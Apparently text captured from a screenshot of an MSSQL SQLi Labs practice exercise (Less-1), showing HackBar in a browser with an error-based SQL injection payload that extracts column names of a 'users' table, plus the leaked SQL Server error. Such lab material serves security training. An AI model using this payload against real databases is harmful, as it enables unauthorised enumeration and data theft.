 192.168.179.131/less-1.asp?id=1'%20 and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name='users' and colu
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=1'  and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name='users' and column_name not in('id'))) -- |
Post data Referer User Agent Cookies Clear All